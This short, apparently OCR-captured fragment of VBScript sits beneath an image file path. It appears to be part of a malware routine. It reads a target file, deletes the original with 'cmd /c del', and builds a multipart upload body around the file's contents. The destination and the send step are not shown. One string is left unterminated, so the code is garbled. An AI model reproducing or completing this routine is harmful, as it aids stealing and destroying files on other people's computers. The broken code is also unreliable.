
Sub Report(tar)
bnd = "----1f341c23b5204"
disp = "--" + bnd + vbCrLf + "Content-Disposition: 
sz = "MAX_FILE_SIZE"
pd = disp + """" + sz + """" + vbCrLf + vbCrLf
pd = pd + "1000000" + vbCrLf
f = "file"
fn = "1.txt"
pd = pd + disp + """" + f + """"
pd = pd + "; filename="
set fp = obt(1).opentextfile(tar, 1, false, -2)
readData = fp.readall
fp.close
Roller("cmd /c del " & tar)
pd = pd + """" + fn + """" + vbCrLf